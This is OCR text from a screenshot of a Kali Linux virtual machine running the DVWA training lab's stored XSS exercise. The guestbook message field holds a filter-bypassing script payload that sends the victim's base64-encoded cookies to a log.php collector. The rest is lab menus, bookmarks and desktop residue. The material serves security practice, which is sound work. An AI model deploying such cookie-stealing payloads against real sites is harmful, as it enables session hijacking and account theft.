 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
12:39
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essentials / Fo... UFONet - Denial of Se... Release Nemesis v1.8 ·...
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name * DAVIDE CANNAVACCIUOLO BYTEREBEL
Message * <scr<script>ipt>var i = new Image(); i.src='http://localhost
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
14°C
Soleggiato
Cerca
myhp
18:39
18/04/2024